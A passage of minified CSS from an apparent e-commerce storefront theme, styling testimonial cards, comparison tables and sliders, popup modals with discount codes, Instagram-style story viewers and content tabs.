3rem;height: 3rem;margin-right: 1rem;border-radius: 50%;overflow: hidden;}.testimonial-card__avatar img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.testimonial-card__author {font-size: 1.4rem;line-height: 1.1;}.testimonial-card .multicolumn-card__info {padding: 1.25rem 2rem 2rem;position: relative;}.testimonial-card__quotes {font-size: 5rem;position: absolute;top: 0;right: 2rem;width: 1em;height: 1em;border-radius: 50%;transform: translateY(-50%);margin: 0 !important;}.testimonial-card__quotes svg {width: 55%;}.testimonial-card__quotes--image-blank {font-size: 3.5rem;right: 5px;top: 5px;transform: none;}.testimonial-card__info--no-image-no-stars h3 {padding: 0 2.5rem;}.testimonial-card .testimonial-card__info--image-no-stars {padding-top: 1.25rem;}.testimonial-card__info--image-no-stars .testimonial-card__quotes {font-size: 4rem;}.multicolumn .testimonial-card .multicolumn-card__info h3 {margin-top: 0.5rem;font-size: calc(var(--font-heading-scale) * 1.45rem);margin-bottom: 1rem;}.testimonial-card--has-author .multicolumn-card__info {padding-bottom: 1.25rem;}.section-divider {position: relative;}.section-divider::before {content: "";display: block;position: absolute;left: 0;bottom: calc(100% - 1px);top: -1px;z-index: -1;width: 100%;background: rgb(var(--color-background));}.section-divider.color-gradient::before {display: none;}.section-divider__svg {--max-height: 150px;background: none;position: relative;overflow: hidden;transform: translateY(1px);}.section-divider__svg hr {margin: 0;box-shadow: var(--shadow-offset-x) var(--shadow-offset-y) var(--shadow-blur) var(--shadow-spread) var(--shadow-color);}.line.color-accent-1, .line.color-accent-2, .line.color-background-1, .line.color-background-2, .line.color-inverse, .line.color-custom {stroke: rgb(var(--color-background));}.section-divider__svg svg {color: rgb(var(--color-background));display: block;width: 100%;height: auto;overflow: hidden;max-height: var(--max-height);}.section-shape {display: block;width: 100%;height: auto;max-height: var(--max-height, 180px);}.waves-animated-1 {--max-height: 3rem;margin: 0;}.parallax1>use {animation: move-forever1 10s linear infinite;}.parallax2>use {animation: move-forever2 8s linear infinite;opacity: 0.4;}.parallax3>use {animation: move-forever3 6s linear infinite;opacity: 0.3;}.parallax4>use {animation: move-forever4 4s linear infinite;opacity: 0.2;}@keyframes move-forever1 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever2 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@keyframes move-forever3 {0% {transform: translate(85px, 0%);}100% {transform: translate(-90px, 0%);}}@keyframes move-forever4 {0% {transform: translate(-90px, 0%);}100% {transform: translate(85px, 0%);}}@media screen and (min-width: 1000px) {.waves-animated-1 {--max-height: 6rem;}}.content-and-comparison-table {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.comparison-table-container {width: 100%;max-width: 50rem;}.comparison-table {--border-radius: 2rem;flex-grow: 1;border-spacing: 0;}.comparison-table th {padding: 0.5rem 0.75rem;font-size: var(--font-size);line-height: 1.3;}.comparison-table thead {z-index: 1;}.comparison-table tbody {border-radius: var(--border-radius);}.comparison-table td {--cell-bottom-separator-thickness: 0.1rem;--cell-separator-opacity: 0.1;--cell-overlay-opacity: 0;--border-shadow-offset: 0 0 0 0;--outer-box-shadow: 0.3rem 0.3rem 0.8rem rgba(0, 0, 0, 0.15);padding: 1rem 1.5rem;text-align: center;position: relative;box-shadow: inset 0 calc(-1 * var(--cell-bottom-separator-thickness)) 0 rgba(var(--color-foreground), var(--cell-separator-opacity)), var(--outer-box-shadow);}.comparison-table td:last-of-type {--border-shadow-offset: 0.1rem 0 0 0;}.comparison-table--classic tbody tr:first-of-type td {--border-shadow-offset: 0 -0.1rem 0 0;}.comparison-table--classic tbody tr:last-of-type td {--border-shadow-offset: 0 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:first-child {border-radius: var(--border-radius) 0 0 0;--border-shadow-offset: -0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:first-child {border-radius: 0 0 0 var(--border-radius);--border-shadow-offset: -0.1rem 0.1rem 0 0;}.comparison-table tbody tr:first-of-type td:last-child {border-radius: 0 var(--border-radius) 0 0;--border-shadow-offset: 0.1rem -0.1rem 0 0;}.comparison-table tbody tr:last-of-type td:last-child {border-radius: 0 0 var(--border-radius) 0;--border-shadow-offset: 0.1rem 0.1rem 0 0;}.comparison-table tbody td:not(.comparison-table__row-name) {padding: 1rem 2rem;}.comparison-table__icon {font-size: 2rem;width: 1em;height: 1em;margin: auto;border-radius: 50%;box-sizing: content-box;}.comparison-table__icon--solid {background: var(--bg-color);padding: 0.4rem;font-size: 1.4rem;}.comparison-table__icon svg {color: var(--icon-color);width: 100%;height: 100%;box-sizing: border-box;}.comparison-table .comparison-table__row-name {--font-size: 1.8rem;font-size: var(--font-size);margin: 0;}.content-and-comparison-table--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-comparison-table {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-table--table-first .comparison-table-container {order: -1;}}@media screen and (max-width: 750px) {.comparison-table .comparison-table__row-name, .comparison-table th {font-size: calc(var(--font-size) * 0.85);}.comparison-table__checkmark, .comparison-table__x {width: 1.8rem;height: 1.8rem;}}@media screen and (max-width: 500px) {.comparison-table {--border-radius: 1.5rem;}.comparison-table thead img {max-width: var(--mobile-logo-width);}}.comparison-table--centered {--bottom-piece-height: 3rem;padding-bottom: var(--bottom-piece-height);}.comparison-table--centered .comparison-table__logo {border-radius: var(--border-radius) var(--border-radius) 0 0;padding: 0.75rem 1rem;}.comparison-table--centered tbody tr:last-of-type td:nth-child(2)::after {content: "";display: block;width: 100%;height: var(--bottom-piece-height);position: absolute;top: 100%;left: 0;background: rgb(var(--color-background));border-radius: 0 0 var(--border-radius) var(--border-radius);}.comparison-table--minimal tbody, .comparison-table--minimal td {box-shadow: none;border-radius: 0;}.comparison-table--minimal tr {display: flex;justify-content: space-between;align-items: center;}.comparison-table--minimal tbody tr:not(:last-of-type) {border-bottom: solid 0.1rem rgba(var(--color-foreground), var(--border-opacity));}.comparison-table--minimal th:nth-child(2), .comparison-table--minimal td:nth-child(2) {order: -1;text-align: left;}.comparison-table--minimal th, .comparison-table--minimal tbody td:not(.comparison-table__row-name) {padding-left: 0.2rem;padding-right: 0.2rem;}.comparison-table--minimal .comparison-table__row-name {flex-grow: 1;padding: 1rem 1.5rem;}.comparison-table--minimal .comparison-table__icon--solid {font-size: 2rem;padding: 0.75rem;}@media screen and (min-width: 999px) {.comparison-table--minimal .comparison-table__icon--solid {font-size: 2.2rem;padding: 0.9rem;}}.content-and-results {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;row-gap: 2rem;}.content-and-results--no-content {grid-template-columns: repeat(1, 1fr);}@media screen and (max-width: 899px) {.content-and-results {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-results--results-first .results-container {order: -1;}}.results-container .title, .results-container .rte {margin-top: 0;margin-bottom: 1.5rem;}.content-and-results .content-container {width: 100%;}.content-and-results__image {max-width: 60rem;width: 100%;margin-left: auto;margin-right: auto;}.results__rows-container {margin-bottom: 1rem;}.results__percentage {border-radius: 50%;position: relative;--border-width: 0.7rem;flex-shrink: 0;z-index: 0;}.results__row--vertical {flex-direction: column;text-align: center;}.results__percentage--width-fix p:nth-child(1) {position: absolute;top: 50%;left: 50%;transform: translate(-50%, -50%);}.results__percentage--width-fix p:nth-child(2) {opacity: 0;pointer-events: none;}.results__ring-svg {display: block;width: 100%;height: 100%;position: absolute;inset: 0;}.results__percentage p {margin: 0;color: rgb(var(--accent-color));font-size: 1.8rem;font-weight: 700;}.results__row {padding: 1rem 0;display: flex;align-items: center;border-bottom: 2px solid rgba(var(--color-foreground), 0.05);}.results__row:first-of-type {border-top: 2px solid rgba(var(--color-foreground), 0.05);}.results__text p {margin: 0;}.results__caption p {margin: 0;font-size: 1.2rem;}.content-and-comparison-slider {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 5rem;position: relative;z-index: 0;row-gap: 2rem;}.content-and-comparison-slider--no-content {grid-template-columns: repeat(1, 1fr);}.comparison-slider {display: block;position: relative;max-width: 45rem;width: 100%;margin: 0 auto;overflow: hidden;--position: 50%;}.comparison-slider__overlay {position: absolute;z-index: 2;top: 0;left: 0;width: 50%;height: 100%;overflow: hidden;max-width: 100%;}.comparison-slider__overlay img {width: 100%;height: 100%;object-fit: cover;object-position: top left;}.comparison-slider__underlay img {width: 100%;}.comparison-slider__before-text, .comparison-slider__after-text {position: absolute;top: 0;left: 0;z-index: 4;}.comparison-slider__before-text h3, .comparison-slider__after-text h3 {text-align: center;width: fit-content;font-size: 1.2rem;letter-spacing: 0.1rem;line-height: 1;padding: 0.5rem 1.3rem 0.6rem;margin: 0;white-space: nowrap;}.comparison-slider__after-text {left: auto;right: 0;}.comparison-slider__input {position: absolute;top: 0;left: 0;z-index: 5;height: 100%;width: 100%;opacity: 0;-webkit-appearance: none;overflow: hidden;}.comparison-slider__input::-webkit-slider-thumb {-webkit-appearance: none;height: 50rem;max-height: 100%;width: 5rem;}.comparison-slider__line {--line-width: 0.5rem;--arrow-x-offset: 1.75rem;--arrow-size: 0.7rem;display: block;position: absolute;z-index: 3;top: 0;left: 50%;height: 100%;width: var(--line-width);transform: translateX(-50%);}.comparison-slider__arrow-left, .comparison-slider__arrow-right {font-size: var(--arrow-size);width: 1em;height: 1.7em;position: absolute;top: 50%;background: rgb(var(--color-background));}.comparison-slider__arrow-left {left: 0;transform: translate(calc(var(--arrow-x-offset) * -1), -50%);clip-path: polygon(100% 0%, 0 50%, 100% 100%);}.comparison-slider__arrow-right {right: 0;transform: translate(var(--arrow-x-offset), -50%);clip-path: polygon(100% 50%, 0 0, 0 100%);}.comparison-slider__line--circle {--circle-size: 4.25rem;--border-size: 0.3rem;--line-width: 0.3rem;top: 50%;transform: translate(-50%, -50%);width: var(--circle-size);height: var(--circle-size);border-radius: 50%;background: rgba(var(--color-background), 0.15);border: solid var(--border-size) rgb(var(--color-background));backdrop-filter: blur(2px);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before, .comparison-slider__line--circle::after {content: "";display: block;height: 50rem;width: var(--line-width);background: rgb(var(--color-background));position: absolute;left: 50%;z-index: 1;transform: translateX(-50%);box-shadow: 0 0 5px rgba(0, 0, 0, 0.2);}.comparison-slider__line--circle::before {bottom: 100%;}.comparison-slider__line--circle::after {top: 100%;}.comparison-slider__line--circle .comparison-slider__arrow-left {left: 25%;transform: translate(-50%, -50%);}.comparison-slider__line--circle .comparison-slider__arrow-right {right: 25%;transform: translate(50%, -50%);}@media screen and (max-width: 899px) {.content-and-comparison-slider {grid-template-columns: repeat(1, 1fr);}}@media screen and (min-width: 900px) {.content-and-comparison-slider--slider-first .comparison-slider {order: -1;}.comparison-slider__line--classic {--line-width: 0.6rem;--arrow-size: 0.9rem;}.comparison-slider__line--circle {--circle-size: 5rem;--arrow-size: 0.75rem;}}.icon-with-content__grid {display: grid;grid-template-columns: repeat(2, 1fr);column-gap: 8rem;align-items: center;row-gap: 3rem;}.icons-with-text__icon-item {--line-height: 1.5;display: flex;align-items: center;margin-bottom: 3rem;}.icons-with-text__icon-item:last-child {margin-bottom: 0;}.icons-with-text__icon-item--center {text-align: center;}.icons-with-text__icon-item--center.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: center;}.icons-with-text__icon-item--right {text-align: right;}.icons-with-text__icon-item--right.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {justify-content: flex-end;}.icons-with-text__icon__icon--xs {--icon-size: 1.6rem;--margin: 1rem;}.icons-with-text__icon__icon--s {--icon-size: 2.3rem;--margin: 1.25rem;}.icons-with-text__icon__icon--m {--icon-size: 2.5rem;--margin: 1.4rem;}.icons-with-text__icon__icon--l {--icon-size: 3.5rem;--margin: 1.5rem;}.icons-with-text__icon__icon--xl {--icon-size: 5rem;}.icons-with-text__icon__icon--xxl {--icon-size: 7rem;}.icons-with-text__icon__icon--xl, .icons-with-text__icon__icon--xxl {--margin: calc((var(--icon-size)) * 0.35);}.icons-with-text__icon__icon {flex-shrink: 0;width: var(--icon-size);height: var(--icon-size);display: flex;align-items: center;justify-content: center;margin-right: var(--margin);background: none;}.icons-with-text__icon__icon .material-icon {color: rgb(var(--color-background));font-size: var(--icon-size);}.icons-with-text__icon__icon img {width: 100%;height: 100%;object-fit: contain;object-position: center center;}.icons-with-text__icon__title {margin: 0;line-height: 1.3;margin-bottom: 0.4em;}.icons-with-text__icon-item--next-to-title .icons-with-text__icon__title {display: flex;align-items: center;}.icons-with-text__icon__title.h5 {font-size: 1.75rem;}.icons-with-text__icon__title.h4 {font-size: 1.9rem;}.icons-with-text__icon__title.h3 {font-size: 2.25rem;}.icons-with-text__icon__title.h2 {font-size: 2.65rem;}.icons-with-text__icon__text p {line-height: var(--line-height);}.icon-with-text__icon__text--small {font-size: 1.2rem;}.icons-with-text__icon-item--above {flex-direction: column;text-align: center;}.icons-with-text__icon-item--above .icons-with-text__icon__icon {margin-right: 0;margin-bottom: var(--margin);}.icon-with-content__content>* {margin-top: 2rem;margin-bottom: 0;}.icon-with-content__content>*:first-child {margin-top: 0;}.icon-with-content__content .icon-with-content__text--caption+.icon-with-content__heading {margin-top: 0;}@media screen and (max-width: 749px) {.icon-with-content__grid {grid-template-columns: repeat(1, 1fr);}.icon-with-content__mobile-grid--reverse .icon-with-content__content {order: -1;}.icon-with-content__content--hide-on-mobile {display: none;}.icon-with-content__content {text-align: center;}.icons-with-text__icon__icon--xs {--icon-size: 1.5rem;--margin: 0.75rem;}.icons-with-text__icon__icon--s {--icon-size: 1.75rem;--margin: 0.85rem;}.icons-with-text__icon__icon--m {--icon-size: 2.1rem;--margin: 1rem;}.icons-with-text__icon__icon--l {--icon-size: 3rem;--margin: 1.3rem;}.icons-with-text__icon__icon--xl {--icon-size: 4.25rem;}.icons-with-text__icon__icon--xxl {--icon-size: 5.5rem;}.icons-with-text__icon__title.h5 {font-size: 1.4rem;}.icons-with-text__icon__title.h4 {font-size: 1.6rem;}.icons-with-text__icon__title.h3 {font-size: 1.8rem;}.icons-with-text__icon__title.h2 {font-size: 2.25rem;}.icon-with-content__icons--mobile-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 1.75rem;row-gap: 2rem;}.icon-with-content__icons--mobile-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__title {font-size: 1.4rem;}.icon-with-content__icons--mobile-2-columns .rte {font-size: 1.2rem;}.icon-with-content__icons--mobile-2-columns .icons-with-text__icon__icon {width: calc(var(--icon-size) * 0.7);height: calc(var(--icon-size) * 0.7);margin-bottom: 1rem;}}@media screen and (min-width: 750px) {.icon-with-content__grid--desktop-reverse {column-gap: 9rem;}.icon-with-content__grid--desktop-reverse .icon-with-content__content {order: -1;}.icon-with-content__icons--desktop-2-columns {display: grid;grid-template-columns: repeat(2, 1fr);align-items: flex-start;column-gap: 3rem;row-gap: 3rem;}.icon-with-content__icons--desktop-2-columns ..icons-with-text__icon-item {margin-bottom: 0;}}.popup-overlay {position: fixed;top: 0;left: 0;z-index: 1090;transition: width 0s, height 0s, background-color 0.3s;width: 0;height: 0;background-color: rgba(0, 0, 0, 0);}.popup-overlay--active {width: 100%;height: 100%;background-color: rgba(0, 0, 0, 0.3);}.popup-modal {position: fixed;top: 50%;left: 50%;transform: translate(-50%, -50%) scale(0);transform-origin: center center;border-radius: 1.25rem;overflow: hidden;visibility: hidden;opacity: 0;z-index: 1100;transition: all 0.3s ease-in-out;max-width: calc(100% - 1rem);width: 38rem;}.popup-modal--image {width: 76rem;}.popup-modal--image-second .popup-modal__content {order: -1;}.popup-modal__container {display: flex;}.popup-modal--active {transform: translate(-50%, -50%);visibility: visible;opacity: 1;}.popup-modal__image {width: 100%;max-width: 38rem;position: relative;}.popup-modal__image img {object-fit: cover;object-position: center center;width: 100%;height: 100%;}.popup-modal__content {text-align: center;display: flex;flex-direction: column;align-items: center;padding: 5rem 2rem 2.5rem;background: rgb(var(--color-background));max-width: 38rem;width: 100%;}.popup-modal__title {margin: 2rem 0;z-index: 0;}.popup-modal__title span {display: block;}.popup-modal__title .title {margin: 0;position: relative;z-index: 0;}.popup-modal__title .title::before {content: "";display: block;width: 25rem;height: 25rem;position: absolute;top: 50%;left: 50%;transform: translate(-50%, -35%);border-radius: 50%;z-index: -1;background: linear-gradient(180deg, rgba(var(--color-base-accent-1), 0.1) 20%, rgba(0, 0, 0, 0) 60%);}.popup-modal__title__prefix, .popup-modal__title__suffix {font-size: calc(var(--font-heading-scale) * 1.6rem);}.popup-modal__title .h2 {font-size: calc(var(--font-heading-scale) * 2.5rem);}.popup-modal__title .h1 {font-size: calc(var(--font-heading-scale) * 3.5rem);}.popup-modal__title .h0 {font-size: calc(var(--font-heading-scale) * 4.5rem);}.popup-modal__title .title {line-height: calc(1 + 0.2 / max (1, var(--font-heading-scale)));}.popup-modal__text p {margin-top: 0;line-height: 1.4;margin-bottom: 0.5em;}.popup-modal__timer p {margin: 0;font-weight: var(--font-heading-weight);line-height: 1;margin-bottom: 1.5rem;font-weight: var(--font-heading-weight);}.popup-modal__timer__minutes, .popup-modal__timer__seconds {font-size: 4rem;}.popup-modal__timer__colon {font-size: 3rem;}.popup-modal__email-form {width: 100%;}.popup-modal .newsletter-form__message {justify-content: center;width: 100%;margin-top: 1rem;}.popup-modal .button {width: 100%;margin-top: 0.75rem;margin-bottom: 1.5rem;}.popup-modal__close {font-size: 3.5rem;cursor: pointer;outline: none;width: 1em;height: 1em;padding: 0;position: absolute;top: 0.5rem;right: 0.5rem;border-radius: 50%;display: flex;justify-content: center;align-items: center;border: solid 0.2rem rgba(var(--color-foreground), 0.5);background: rgb(var(--color-background));z-index: 2;}.popup-modal__close span {display: block;width: 0.5em;height: 0.2rem;background: rgba(var(--color-foreground), 0.5);transform: rotate(45deg);flex-shrink: 0;}.popup-modal__close span:nth-child(2) {position: absolute;transform: rotate(-45deg);}.popup-modal__close--borderless {border: none;font-size: 3rem;}.popup-modal__dismiss-btn {border: none;outline: none;background: none;font-size: 1.4rem;color: rgba(var(--color-foreground), 0.75);cursor: pointer;position: relative;}.popup-modal__dismiss-btn:hover {text-decoration: underline;}@media screen and (max-width: 50rem) {.popup-modal__image {display: none;}.popup-modal--image {width: 38rem;}}.success-popup-modal__text {margin-bottom: 1rem;}.popup-modal__discount-code {margin-bottom: 1.5rem;position: relative;}.field:hover.field::after {box-shadow: 0 0 0 var(--inputs-border-width) rgba(var(--color-foreground), var(--inputs-border-opacity));}.popup-modal__discount-code .field {align-items: center;}.popup-modal__discount-code .field__input {padding-left: 1.2rem;box-shadow: none;cursor: default;}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label {left: calc(var(--inputs-border-width) + 1.2rem);}.popup-modal .popup-modal__copy-btn {margin: 0;display: flex;align-items: center;min-width: auto;width: fit-content;min-height: 3.9rem;line-height: 1;margin-right: 0.4rem;font-size: 1.6rem;padding: 0 2.5rem;}.popup-modal__copy-btn svg {width: 1.6rem;height: 1.6rem;margin-left: 0.5rem;}.popup-modal__success-msg {font-size: 1.3rem;margin: 0;margin-top: 0.2rem;color: #00a100;display: none;}insta-stories {display: block;--pfp-size: 7rem;--ring-width: 0.3rem;--ring-offset: 0.3rem;}.insta-stories--top-margin {margin-top: 2rem;}.insta-stories__open-buttons-and-arrows-container {position: relative;z-index: 0;}.insta-stories__open-buttons-container {overflow: hidden;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: 0;transform: translateY(-50%);display: none;}.insta-stories__open-buttons {display: flex;column-gap: 1rem;align-items: flex-start;width: fit-content;margin: 0 auto;}.insta-story-open-btn {width: var(--pfp-size);padding: 0;}.insta-story-open-btn:focus-visible {outline: none;box-shadow: none;}.insta-story-open-btn__pfp-ring {width: var(--pfp-size);height: var(--pfp-size);border-radius: 50%;padding: var(--ring-width);background: purple;background: linear-gradient(45deg, rgba(255, 200, 0, 1) 15%, rgba(255, 21, 88, 1) 50%, rgba(211, 0, 197, 1) 85%);}.insta-story-open-btn__pfp-ring--close-friends {background: rgb(68, 189, 114);background: linear-gradient(45deg, rgba(68, 189, 114, 1) 0%, rgba(87, 194, 124, 1) 50%, rgba(74, 197, 113, 1) 100%);}.insta-story-open-btn__pfp-ring-offset {width: 100%;height: 100%;border-radius: 50%;padding: var(--ring-offset);background: rgb(var(--color-background));}.insta-story-open-btn__pfp {width: 100%;height: 100%;border-radius: 50%;overflow: hidden;background: #c2c2c2;display: flex;align-items: flex-end;justify-content: center;}.insta-story-open-btn__pfp .material-icon {font-size: calc(var(--pfp-size) * 0.9);color: #fff;transform: translateY(18%);}.insta-story-open-btn__pfp img {width: 100%;height: 100%;object-fit: cover;object-position: center center;}.insta-story-open-btn__username {max-width: 100%;white-space: nowrap;text-overflow: ellipsis;display: block;overflow: hidden;text-align: center;margin-top: 0.4em;font-size: calc(var(--pfp-size) / 6);}.insta-stories__modal {position: fixed;top: 0;left: 0;z-index: 130;height: 100vh;width: 100%;overflow: hidden;display: none;place-items: center;background: rgba(0, 0, 0, 0.9);backdrop-filter: blur(5px);--story-height: calc(100vh - 4rem);--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: 0.3s;}.insta-stories__modal[data-open="true"] {display: grid;}.insta-stories__modal__close {font-size: 4rem;width: 1em;height: 1em;display: grid;place-items: center;position: absolute;top: 2rem;right: 2rem;z-index: 2;}.insta-stories__modal__close .material-icon {font-size: 1em;color: #ececec;}.insta-stories__slider-container {width: calc(var(--story-width) * 3);overflow: hidden;}.insta-stories__slider {display: flex;width: fit-content;transition: transform var(--slide-transition-duration);position: relative;left: var(--story-width);}.insta-story {height: var(--story-height);width: var(--story-width);position: relative;z-index: 0;box-shadow: 0.3rem 0.3rem 1rem rgba(0, 0, 0, 0.3);transition: transform var(--slide-transition-duration);transform: scale(0.6);}.insta-story--active {transform: scale(1);z-index: 1;}.insta-story__top {position: absolute;top: 0;left: 0;padding: 2rem;z-index: 2;width: 100%;}.insta-story__progress {display: flex;justify-content: space-between;column-gap: 0.3rem;}.insta-story__progress-item {display: block;height: 0.3rem;border-radius: 1rem;flex: 1 1 auto;background: rgba(255, 255, 255, 0.35);position: relative;}.insta-story__progress-bar {content: "";display: block;position: absolute;top: 0;left: 0;width: 0;height: 100%;background: #fff;}.insta-story__progress-item--completed .insta-story__progress-bar {width: 100%;}.insta-story__progress-item--active .insta-story__progress-bar {animation: fillProgress var(--duration) linear forwards;}@keyframes fillProgress {from {width: 0;}to {width: 100%;}}.insta-story__info {display: flex;align-items: center;padding-top: 1rem;--pfp-size: 4rem;}.insta-story__pfp {width: var(--pfp-size);height: var(--pfp-size);}.insta-story__info__text, .insta-story__info__text .material-icon {font-size: 1.6rem;line-height: var(--pfp-size);margin: 0;}.insta-story__info__text {margin-right: auto;margin-left: 0.6em;}.insta-story__time-posted {margin-left: 0.25em;opacity: 0.8;}.insta-story__info__btn {color: #ececec;padding: 0.5rem;}.insta-story__info__volume-btn[data-muted="true"] svg:first-child {display: none;}.insta-story__info__volume-btn[data-muted="false"] svg:last-child {display: none;}.insta-story__pause-resume-btn[data-paused="true"] .material-icon:first-child {display: none;}.insta-story__pause-resume-btn[data-paused="false"] .material-icon:last-child {display: none;}.insta-story__info__close-btn {padding: 0;margin-left: 0.4rem;display: none;}.insta-story__info__close-btn .material-icon {font-size: 3.25rem;}.insta-story__invisible-btn {position: absolute;top: 0;left: 0;height: 100%;width: 15%;background: none;border: none;outline: none;opacity: 0;z-index: 1;}.insta-story__invisible-btn--next {left: auto;right: 0;}.insta-story__media {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;background: var(--background);display: none;border-radius: 0.5rem;overflow: hidden;}.insta-story__media img, .insta-story__media video {width: 100%;height: 100%;object-fit: var(--object-fit);object-position: center center;pointer-events: none;}.active-content, .inactive-content {visibility: visible;opacity: 1;transition: opacity 0.15s;}.insta-story:not(.insta-story--active) .active-content, .insta-story--active .inactive-content {visibility: hidden;opacity: 0;}.insta-story__inactive-overlay {--pfp-size: calc(var(--story-width) * 0.3);position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 5;display: flex;flex-direction: column;align-items: center;justify-content: center;background: rgba(0, 0, 0, 0.75);}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring {margin-bottom: calc(var(--pfp-size) / 10);}.insta-story__inactive-overlay .insta-story__username {color: #fff;font-size: calc(var(--story-width) * 0.06);}.insta-story__arrow {width: 3rem;height: 3rem;display: grid;place-items: center;background: #fff;border-radius: 50%;position: absolute;top: 50%;transform: translate(-50%, -50%);padding: 0;box-shadow: 1px 1px 4px rgba(0, 0, 0, 0.3);}.insta-story .insta-story__arrow {opacity: 0.8;}.insta-story__arrow .material-icon {font-size: 2.6rem;color: #000;}.insta-story__arrow[disabled] {opacity: 0.2;}.insta-story .insta-story__arrow--next {left: calc(100% + 3rem);}.insta-story__arrow--next .material-icon {transform: translateX(3%);}.insta-story .insta-story__arrow--prev {right: calc(100% + 3rem);transform: translate(50%, -50%);}.insta-story__arrow--prev .material-icon {transform: translateX(-3%);}@media screen and (max-width: 999px) {.insta-stories__slider-container {width: calc(var(--story-width) + 9rem);padding: 0 4.5rem;}.insta-stories__slider {left: 0;}}@media screen and (max-width: 749px) {.insta-stories__open-buttons-container {margin: 0 -1.5rem;}.insta-stories__open-buttons {padding: 0 1.5rem;}.insta-stories__slider-container {width: var(--story-width);padding: 0;}.insta-stories__modal {--story-height: 100vh;--story-width: 100vw;}.insta-story {transform: scale(1);}.insta-story__inactive-overlay {pointer-events: none;}.insta-story__info__close-btn {display: block;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev {left: -1rem;}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next {right: -1rem;}}.insta-stories__slider--paused .insta-story__top {opacity: 0;}.content-tabs__header {display: flex;flex-direction: column;align-items: center;}.content-tabs__heading-content {margin-bottom: 2rem;text-align: center;}.content-tabs__heading+.rte {margin-top: 1rem;}.content-tabs__buttons {flex-wrap: wrap;gap: 0.5em;flex-shrink: 0;background: none;position: relative;z-index: 0;}.content-tabs__buttons--outlined {--padding: 0.4rem;padding: var(--padding);border: solid 0.1rem rgb(var(--color-background));}.content-tabs__buttons--shadow {box-shadow: 0 0.3em 1em rgba(0, 0, 0, 0.15);}.content-tab-button {font-size: inherit;padding: 0 1.25em;line-height: 2.5em;flex-shrink: 0;color: rgb(var(--color-background));background: none;transition: background 0.3s, color 0.3s;cursor: pointer;z-index: 1;gap: 0.25em;font-family: var(--font-body-family);}.content-tab-button--active {color: rgb(var(--color-foreground));}.content-tabs__buttons--animation-opacity .content-tab-button--active {background: rgb(var(--color-background));transition-delay: 0.1s;}.content-tab-button img {width: 1.5em;height: 1.5em;object-fit: contain;}.content-tab-buttom__active-bg {position: absolute;z-index: 0;width: 0;background: rgb(var(--color-background));transition-timing-function: cubic-bezier(0.68, -0.55, 0.265, 1.55);}.content-tabs__buttons--animation-moving .content-tab-button {transition-duration: 0.4s;transition-delay: 0s;}.content-tabs__tabs {position: relative;z-index: 0;overflow: hidden;transition: height 0.3s ease-in-out;margin-top: 2rem;border-radius: 0.5rem;}.content-tab {position: absolute;top: 0;left: 0;opacity: 0;visibility: hidden;transition: opacity 0.3s ease-in-out;z-index: -1;width: 100%;padding: 2rem;display: flex;flex-direction: column;align-items: center;row-gap: 3rem;}.content-tab--active {position: relative;opacity: 1;visibility: visible;z-index: 0;transition-delay: 0.2s;}.content-tab__media, .content-tab__content {width: 100%;}@media screen and (min-width: 750px) {.content-tabs__header--horizontal {flex-direction: row;justify-content: space-between;flex-wrap: wrap;}.content-tabs__heading-content {margin-bottom: 3rem;}.content-tabs__header--horizontal .content-tabs__heading-content {margin-bottom: 0;text-align: left;}.content-tabs__header--horizontal .content-tabs__heading {line-height: 1.3;}.content-tab-buttons--desktop-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--desktop-expand .content-tab-button {flex-grow: 1;}.content-tab--2-column {display: grid;grid-template-columns: repeat(2, 1fr);place-items: center;column-gap: 3rem;}}@media screen and (max-width: 749px) {.content-tabs__buttons--outlined {--padding: 0.3rem;}.content-tab-buttons--mobile-expand .content-tabs__buttons {width: 100%;}.content-tab-buttons--mobile-expand .content-tab-button {flex-grow: 1;}.content-tabs__tabs {margin-top: 0.5rem;}.content-tab {padding: 1.5rem;row-gap: 2rem;}}.product-tabs {max-width: 100%;overflow: hidden;}.tabs-header {display: grid;width: 100%;gap: 1rem;}.tab-button {flex: 1;min-width: max-content;display: flex;align-items: center;gap: 0.5rem;padding: 1rem 0;position: relative;}.tab-button span {overflow: hidden;text-overflow: ellipsis;}.tabs-content {margin-top: 1rem;position: relative;transition: height .25s ease-in-out;}.tab-button::after {content: '';position: absolute;left: 0;width: 100%;opacity: 0;transition: 0.15s ease-in-out;}.tab-button.active::after {opacity: 1;}.tab-button img {object-fit: contain;}.content-tab.tab__content {padding: 0;display: block;}@media screen and (max-width: 749px) {.tab-button {padding: 0.75rem 0;}}.fb-post {background-color: rgb(var(--color-background));color: rgb(var(--color-foreground));padding: 1rem 1.5rem;border-radius: 1rem;box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.15);}.facebook-testimonials .splide__slide__container {padding: 4px 8px 8px 8px;}.fb-post p {margin: 0;line-height: 1.25;}.fb-post__profile-picture {width: 4rem;height: 4rem;}.fb-post__top, .fb-post__content__text, 